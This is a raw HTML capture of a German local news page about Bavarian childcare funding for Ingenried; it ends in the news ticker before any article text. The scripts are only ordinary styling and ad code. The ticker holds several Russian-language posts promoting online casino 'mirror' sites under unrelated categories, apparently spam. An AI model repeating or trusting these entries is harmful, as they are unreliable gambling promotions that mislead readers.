

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wertheimerportal.de/bayern-millionenschweres-investitionsprogramm-des-freistaats-171-000-euro-foerderung-gehen-nach-ingenried-kinderbetreuung-bayerisches-landesportal/
body_size: 71388
content:
<!DOCTYPE html>
<html class="no-js mh-two-sb" lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>Bayern: „Millionenschweres Investitionsprogramm des Freistaats – 171.000 Euro Förderung gehen nach Ingenried!“ – Kinderbetreuung – Bayerisches Landesportal &#8211; Wertheimer Portal</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wertheimer Portal &raquo; Feed" href="https://wertheimerportal.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wertheimer Portal &raquo; Kommentar-Feed" href="https://wertheimerportal.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wertheimer Portal &raquo; Kommentar-Feed zu Bayern: „Millionenschweres Investitionsprogramm des Freistaats – 171.000 Euro Förderung gehen nach Ingenried!“ – Kinderbetreuung – Bayerisches Landesportal" href="https://wertheimerportal.de/bayern-millionenschweres-investitionsprogramm-des-freistaats-171-000-euro-foerderung-gehen-nach-ingenried-kinderbetreuung-bayerisches-landesportal/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wertheimerportal.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwertheimerportal.de%2Fbayern-millionenschweres-investitionsprogramm-des-freistaats-171-000-euro-foerderung-gehen-nach-ingenried-kinderbetreuung-bayerisches-landesportal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wertheimerportal.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwertheimerportal.de%2Fbayern-millionenschweres-investitionsprogramm-des-freistaats-171-000-euro-foerderung-gehen-nach-ingenried-kinderbetreuung-bayerisches-landesportal%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://wertheimerportal.de/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://wertheimerportal.de/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://wertheimerportal.de/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mh-font-awesome-css' href='https://wertheimerportal.de/wp-content/themes/mh-magazine/includes/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css' href='https://wertheimerportal.de/wp-content/themes/mh-magazine/style.css?ver=3.9.13' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700' type='text/css' media='all' />
<script type="text/javascript" src="https://wertheimerportal.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wertheimerportal.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wertheimerportal.de/wp-content/themes/mh-magazine/js/scripts.js?ver=3.9.13" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://wertheimerportal.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wertheimerportal.de/wp-json/wp/v2/posts/364" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wertheimerportal.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://wertheimerportal.de/bayern-millionenschweres-investitionsprogramm-des-freistaats-171-000-euro-foerderung-gehen-nach-ingenried-kinderbetreuung-bayerisches-landesportal/" />
<link rel='shortlink' href='https://wertheimerportal.de/?p=364' />
<style type="text/css">
.mh-widget-layout4 .mh-widget-title { background: #1e73be; background: rgba(30, 115, 190, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-item .mh-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #1e73be; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #1e73be; }
.mh-header-tagline, .mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .fn:after, .mh-comment-list .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #1e73be; }
</style>
<!--[if lt IE 9]>
<script src="https://wertheimerportal.de/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<link rel="icon" href="https://wertheimerportal.de/wp-content/uploads/2021/09/cropped-WertheimPortal-icon-new-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://wertheimerportal.de/wp-content/uploads/2021/09/cropped-WertheimPortal-icon-new-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wertheimerportal.de/wp-content/uploads/2021/09/cropped-WertheimPortal-icon-new-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://wertheimerportal.de/wp-content/uploads/2021/09/cropped-WertheimPortal-icon-new-1-270x270.jpg" />
</head>
<body id="mh-mobile" class="wp-singular post-template-default single single-post postid-364 single-format-standard wp-theme-mh-magazine mh-wide-layout mh-right-sb mh-loop-layout5 mh-widget-layout3" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<aside class="mh-container mh-header-widget-1">
<div id="block-8" class="mh-widget mh-header-1 widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1432686252856735"
     crossorigin="anonymous"></script>
<!-- Wertheimer Portal Header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1432686252856735"
     data-ad-slot="3106335133"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-top-left mh-col-2-3 clearfix">
									</div>
										<div class="mh-header-bar-content mh-header-bar-top-right mh-col-1-3 clearfix">
									</div>
					</div>
	</div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-3 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://wertheimerportal.de/" title="Wertheimer Portal" rel="home">
<h2 class="mh-header-title">Wertheimer Portal</h2>
<h3 class="mh-header-tagline">Internet Zeitung Stadtmagazin für Wertheim, Region, Deutschland</h3>
</a>
</div>
</div>
</div>
<aside class="mh-col-2-3 mh-header-widget-2">
<div id="block-7" class="mh-widget mh-header-2 widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1432686252856735"
     crossorigin="anonymous"></script>
<!-- WertheimerPortal.de 2015  728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1432686252856735"
     data-ad-slot="6403779033"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
					</nav>
	</div>
			<div class="mh-extra-nav-wrap">
			<div class="mh-extra-nav-bg">
				<nav class="mh-navigation mh-extra-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
									</nav>
			</div>
		</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-bottom-left mh-col-2-3 clearfix">
											<div class="mh-header-ticker mh-header-ticker-bottom">
							<div class="mh-ticker-bottom">
			<div class="mh-ticker-title mh-ticker-title-bottom">
			News Ticker<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content mh-ticker-content-bottom">
		<ul id="mh-ticker-loop-bottom">				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://wertheimerportal.de/irwin-casino-%d0%b2%d1%85%d0%be%d0%b4-%d0%bd%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b8%d1%80%d0%b2%d0%b8%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8/" title="Irwin casino &#8211; Вход на официальный сайт Ирвин казино, зеркало">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 1. Dezember 2024 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Irwin casino &#8211; Вход на официальный сайт Ирвин казино, зеркало						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Society, Divorce							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://wertheimerportal.de/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b8%d1%80%d0%b2%d0%b8%d0%bd-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/" title="Казино Ирвин зеркало">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 1. Dezember 2024 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Казино Ирвин зеркало						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Internet Business, Web Design							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://wertheimerportal.de/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-casino-arkada-%d1%80%d0%b5%d0%b3/" title="Официальный Сайт Аркада Казино Casino Arkada: Регистрация, Вход И Бонусы ️ Играть Онлайн На Официальном Сайте Arkada Casino">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 28. November 2024 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Официальный Сайт Аркада Казино Casino Arkada: Регистрация, Вход И Бонусы ️ Играть Онлайн На Официальном Сайте Arkada Casino						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Travel &amp; Leisure, Vacations							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://wertheimerportal.de/%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-%d0%be%d1%84%d0%b8%d1%86%d0%b8/" title="Аркада казино мобильная версия официальный сайт Arkada casino">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 27. November 2024 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Аркада казино мобильная версия официальный сайт Arkada casino						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
